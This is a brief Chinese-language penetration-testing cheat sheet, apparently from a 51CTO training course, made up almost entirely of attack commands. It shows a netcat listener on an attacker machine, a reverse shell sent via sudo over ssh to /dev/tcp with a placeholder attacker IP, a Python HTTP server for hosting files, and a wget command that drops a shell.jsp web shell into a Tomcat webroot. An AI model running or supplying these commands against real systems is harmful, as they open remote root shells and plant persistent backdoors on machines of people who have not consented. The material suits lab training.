 反弹shell
攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
ssh bill@localhost sudo bash -i >& /dev/tcp/攻击机IP/4444 0>&1
渗透测试技巧
开启python简易http服务器
python -m SimpleHTTPServer
利用命令执行下载木马文件
ssh bill@localhost sudo wget "http://ip:port/shell.jsp" -O /var/lib/tomcat8/webapps/ROOT/shell.jsp
51CTO学院